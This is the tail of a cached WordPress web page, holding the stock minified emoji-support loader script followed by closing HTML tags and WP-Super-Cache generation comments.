const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.852 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-05 02:28:11 -->

<!-- Compression = gzip -->